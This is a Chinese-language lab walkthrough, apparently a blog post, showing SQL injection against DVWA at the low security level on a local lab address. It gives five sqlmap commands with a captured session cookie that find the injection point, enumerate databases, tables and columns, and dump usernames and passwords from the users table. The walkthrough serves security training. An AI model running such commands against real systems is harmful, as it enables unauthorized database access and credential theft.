DVWA 之low级别sql注入

将Security level设为low,在左侧列表中选择“SQL Injection”,然后在右侧的“User ID”文本框中输入不同的数字就会显示相应的用户信息。

我们首先需要判断这里所传输的参数是文本型还是数字型,分别输入3和1+2,观察它们显示的结果并不一致,因而就判断出参数类型是文本型

接下来用sqlmap注入 ,比较简单,不过要抓包抓cookie,因为这个是登陆后的注入,不然报错重定向



1 用sqlmap判断是否有注入点

sqlmap -u "http://192.168.242.1/dvw/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie="security=low; PHPSESSID=svb0idqkd55tee4mbckj3ejht5"

表示有注入点



2. 爆数据库名

sqlmap -u "http://192.168.242.1/dvw/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie="security=low; PHPSESSID=svb0idqkd55tee4mbckj3ejht5" --dbs

3. 爆数据库的表

sqlmap -u "http://192.168.242.1/dvw/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie="security=low; PHPSESSID=svb0idqkd55tee4mbckj3ejht5" --tables -D "dvwa"



4 爆数据库表的字段

sqlmap -u "http://192.168.242.1/dvw/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie="security=low; PHPSESSID=svb0idqkd55tee4mbckj3ejht5" --columns -D "dvwa" -T "users"



5.爆账号密码

sqlmap -u "http://192.168.242.1/dvw/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie="security=low; PHPSESSID=svb0idqkd55tee4mbckj3ejht5" --dump -D "dvwa" -T "users" -C "user,password"

浙公网安备 33010602011771号

浙公网安备 33010602011771号